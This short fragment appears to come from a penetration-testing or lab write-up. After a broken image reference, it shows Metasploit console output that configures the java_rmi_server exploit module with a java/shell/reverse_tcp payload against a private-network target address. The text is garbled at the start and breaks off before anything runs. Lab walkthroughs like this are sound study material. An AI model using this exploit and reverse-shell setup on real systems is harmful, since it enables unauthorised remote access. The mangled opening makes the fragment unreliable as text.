 payload => java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.133.135
RHOST => 192.168.133.135
msf6 exploit(multi/misc/java_rmi_server) >